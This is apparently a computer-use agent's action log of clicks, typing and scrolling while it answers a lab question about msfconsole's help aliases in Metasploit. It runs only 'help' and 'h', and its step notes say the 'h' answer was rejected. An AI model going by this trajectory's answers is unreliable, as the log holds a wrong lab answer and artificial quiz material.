
Step: Run help in msfconsole and scroll to Core Commands, where ? is the Help menu alias
{"action": "left_click", "coordinate": [274, 6]}

{"action": "type", "text": "help"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [585, 155], "scroll_direction": "up", "scroll_amount": 7}

{"action": "scroll", "coordinate": [585, 159], "scroll_direction": "up", "scroll_amount": 8}

{"action": "scroll", "coordinate": [584, 161], "scroll_direction": "up", "scroll_amount": 10}

{"action": "scroll", "coordinate": [583, 162], "scroll_direction": "up", "scroll_amount": 8}

{"action": "scroll", "coordinate": [582, 162], "scroll_direction": "up", "scroll_amount": 12}

{"action": "scroll", "coordinate": [582, 162], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [714, 193]}

{"action": "scroll", "coordinate": [713, 192], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [710, 192], "scroll_direction": "down", "scroll_amount": 1}

{"action": "left_click", "coordinate": [358, 364]}
Step: Try h as the one-character help alias, clear the rejected answer, and review msfconsole's help list
{"action": "type", "text": "h"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "BackSpace"}

{"action": "left_click", "coordinate": [321, 8]}
{"action": "scroll", "coordinate": [586, 116], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [627, 172], "scroll_direction": "down", "scroll_amount": 2}
{"action": "scroll", "coordinate": [627, 170], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [628, 171], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [627, 171], "scroll_direction": "down", "scroll_amount": 6}
